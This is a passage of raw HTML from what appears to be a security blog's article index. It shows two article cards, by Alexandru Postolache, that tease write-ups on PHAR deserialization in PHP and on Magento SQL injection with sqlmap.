/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="1200" height="630" alt="Read the article titled How to exploit the PHAR deserialization vulnerability" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 3072w"></picture><!--]--></a><div class="justify-between space-y-8 px-6 py-5 flex flex-1 flex-col"><div><!--[--><!--[--><!----><a href="/blog/categories/security-research" class="inline-block text-sm font-semibold uppercase text-primary-accent-500 hover:underline">Security research</a><!--]--><!--]--><a href="/blog/exploit-phar-deserialization-vulnerability" class="block mt-3"><h2 class="font-semibold text-gray-900 text-2xl">How to exploit the PHAR deserialization vulnerability</h2><p class="mt-3 line-clamp-3 text-base text-gray-700">At Blackhat US-18, Sam Thomas introduced a new way to exploit PHAR Deserialization Vulnerabilities in PHP. See which stream wrapper this new type of attack abuses and how it works.</p></a></div><div class="flex items-center space-x-3 text-gray-700"><div class="relative z-0 flex flex-shrink-0 -space-x-3"><!--[--><!--[--><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active relative inline-flex h-12 w-12 items-center justify-center overflow-hidden rounded-full bg-dark-blue-300 shadow-dark-blue-200 ring-2 ring-light-blue-50 transition hover:-translate-y-1 hover:shadow-lg" title="Alexandru Postolache" tabindex="-1" style="z-index:1;"><!--[--><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-12 w-12"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="300" height="300" alt="Alexandru Postolache" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"></picture></span><!--]--></a><!--]--><!--]--></div><div><dl><dt class="sr-only">Author(s)</dt><dd><ul class="flex flex-wrap gap-x-1"><!--[--><!--[--><li class="font-semibold text-gray-700"><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active hover:underline">Alexandru Postolache</a></li><!--]--><!--]--></ul></dd></dl><div class="flex space-x-1 text-sm"><dl><dt class="sr-only">Published at</dt><dd><!--[--><!--[--><time datetime="2020-05-29T00:00:00.000Z" data-island-uid="f36101b5-3cba-4e4d-b4d7-cad798689ebe">29 May 2020</time><!--]--><!--[--><!--]--><!--]--></dd></dl><dl class="sr-only"><dt>Updated at</dt><dd><!--[--><!--[--><time datetime="2024-04-29T17:25:50.000Z" data-island-uid="0a919ee3-d919-4bb6-ae07-0c7500df85d4">29 Apr 2024</time><!--]--><!--[--><!--]--><!--]--></dd></dl></div></div></div></div></article></li><li><article class="not-prose relative flex h-full flex-col overflow-hidden rounded-lg bg-white shadow-md ring-1 ring-dark-blue-100"><a href="/blog/exploiting-sql-injection-in-magento-with-sqlmap" class="aspect-h-9 aspect-w-16 flex max-h-64 lg:aspect-[21/9] lg:max-h-80 xl:max-h-48"><!--[--><picture class="img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="1200" height="630" alt="Read the article titled Exploiting SQL Injection in Magento Using Sqlmap" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploiting-sql-injection-in-magento-with-sqlmap%2Fsql-injection-magento-sqlmap.webp&amp;w=1536&amp;q=100 3072w"></picture><!--]--></a><div class="justify-between space-y-8 px-6 py-5 flex flex-1 flex-col"><div><!--[--><!--[--><!----><a href="/blog/categories/security-research" class="inline-block text-sm font-semibold uppercase text-primary-accent-500 hover:underline">Security research</a><!--]--><!--]--><a href="/blog/exploiting-sql-injection-in-magento-with-sqlmap" class="block mt-3"><h2 class="font-semibold text-gray-900 text-2xl">Exploiting SQL Injection in Magento Using Sqlmap</h2><p class="mt-3 line-clamp-3 text-base text-gray-700">In this article we show a new method of exploiting the critical SQL Injection vulnerability in Magento (CVE-2019-7139), using the well known SQLMap tool.</p></a></div><div class="flex items-center space-x-3 text-gray-700"><div class="relative z-0 flex flex-shrink-0 -space-x-3"><!--[--><!--[--><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active relative inline-flex h-12 w-12 items-center justify-center overflow-hidden rounded-full bg-dark-blue-300 shadow-dark-blue-200 ring-2 ring-light-blue-50 transition hover:-translate-y-1 hover:shadow-lg" title="Alexandru Postolache" tabindex="-1" style="z-index:1;"><!--[--><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-12 w-12"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="300" height="300" alt="Alexandru Postolache" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"></picture></span><!--]--></a><!--]--><!--]--></div><div><dl><dt class="sr-only">Author(s)</dt><dd><ul 